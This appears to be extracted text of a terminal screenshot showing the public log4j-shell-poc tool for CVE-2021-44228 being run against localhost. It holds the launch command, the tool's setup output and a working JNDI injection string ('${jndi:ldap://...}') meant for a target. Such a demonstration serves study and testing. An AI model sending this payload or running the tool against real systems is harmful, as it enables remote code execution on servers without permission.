 asaphenny@pop-os: ~/log4j-shell-poc
asaphenny@pop-os:~/log4j-shell-poc$ python3 poc.py --userip localhost --webport
8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389